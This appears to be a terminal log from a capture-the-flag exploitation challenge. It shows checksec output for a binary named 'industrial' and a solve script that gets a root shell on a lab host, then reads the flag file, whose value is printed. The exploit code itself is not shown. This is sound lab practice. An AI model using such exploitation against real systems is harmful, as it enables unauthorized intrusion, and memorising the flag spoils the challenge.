 [Jun 29, 2025 - 13:02:34 (CEST)] exegol-loutre /workspace # python solve.py
[*] '/workspace/industrial'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to 10.10.135.90 on port 9001: Done
[*] Switching to interactive mode
Enter the next command : Thanks
$ id
uid=0(root) gid=0(root) groups=0(root)
$ ls
flag.txt
industrial
$ cat flag.txt
THM{just_a_sm4ll_warmup}